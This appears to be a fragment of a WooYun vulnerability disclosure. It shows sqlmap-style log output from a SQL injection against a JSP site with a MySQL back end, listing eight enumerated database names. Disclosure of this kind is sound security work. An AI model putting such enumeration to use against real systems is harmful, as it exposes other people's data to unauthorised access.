 ---
[22:47:20] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[22:47:20] [INFO] fetching database names
[22:47:20] [INFO] fetching number of databases
[22:47:20] [INFO] resumed: 8
[22:47:20] [INFO] resumed: information_schema
[22:47:20] [INFO] resumed: account
[22:47:20] [INFO] resumed: alecms
[22:47:20] [INFO] resumed: flowoams
[22:47:20] [INFO] resumed: mysql
[22:47:20] [INFO] resumed: nchwhs
[22:47:20] [INFO] resumed: performance_schema
[22:47:20] [INFO] resumed: test
available databases [8]:
[*] account
[*] alecms
[*] flowoams
[*] information_schema
[*] mysql
[*] nchwhs
[*] performance_schema
[*] test
www.wooyun.org